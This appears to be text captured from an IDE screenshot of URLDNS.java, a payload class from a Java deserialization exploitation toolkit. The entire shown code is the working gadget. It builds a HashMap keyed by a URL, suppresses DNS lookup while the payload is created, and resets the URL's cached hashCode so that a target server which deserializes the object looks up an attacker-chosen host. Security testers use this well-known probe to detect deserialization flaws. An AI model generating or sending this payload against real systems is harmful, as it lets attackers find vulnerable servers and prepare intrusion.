 GeneratePayload.java URLDNS.java
44 @PayloadTest(skip = "true")
29 11 5
45 @Dependencies()
46 @Authors({ Authors.GEBL })
47 public class URLDNS implements ObjectPayload<Object> {
48
49 public Object getObject(final String url) throws Exception {
50
51 //Avoid DNS resolution during payload creation
52 //Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized
payload.
53 URLStreamHandler handler = new SilentURLStreamHandler();
54
55 HashMap ht = new HashMap(); // HashMap that will contain the URL
56 URL u = new URL(null, url, handler); // URL to use as the Key
57 ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS
lookup.
58
59 Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // During the put above, the URL's hashCode
is calculated and cached. This resets that so the next time hashCode is called a DNS lookup will be triggered.
60
61 return ht;
62 }
63
64 public static void main(final String[] args) throws Exception {
65 PayloadRunner.run(URLDNS.class, args);
66 }
67